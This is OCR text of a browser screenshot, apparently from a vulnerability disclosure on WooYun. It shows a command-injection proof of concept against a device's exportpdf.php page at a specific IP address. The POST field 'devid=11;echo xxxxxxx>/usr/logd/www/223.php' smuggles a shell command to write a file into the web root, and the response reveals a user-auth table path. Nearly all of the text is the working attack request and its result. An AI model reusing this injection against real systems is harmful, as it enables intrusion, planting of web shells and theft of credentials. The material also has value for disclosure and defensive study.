 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://1.184.208.123/223.php
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools S 国内SeBug Reverse-IP MD5破解 We
INT SQL XSS Encryption Encoding Other
Load URL http://1.184.208.123/Maintain/exportpdf.php
Split URL
Execute
Enable Post data Enable Referrer
Post data devid=11;echo xxxxxxx>/usr/logd/www/223.php
http://1.184.208.123/223.php
xxxxxxx /var/tmp/usrauth_table_20160310130305.txt none /var/log/appweb/
www.wooyun.org